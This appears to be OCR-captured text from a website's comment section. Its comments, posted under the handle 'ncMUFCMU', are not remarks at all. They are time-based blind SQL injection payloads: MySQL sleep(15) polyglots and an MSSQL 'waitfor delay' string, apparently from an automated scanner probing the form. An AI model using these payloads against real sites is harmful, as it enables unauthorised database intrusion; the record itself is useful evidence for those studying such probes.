
2026-01-20 at 13：06：31
10’XOR(1*if(now()=sysdate(),sleep(15),
ncMUFCMU
says:
2026-01-20 at 13：07：37
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
ncMUFCMU
says:
2026-01-20 at 13：09：52
1Evr69Iy4′; waitfor delay ‘0:0:15’ —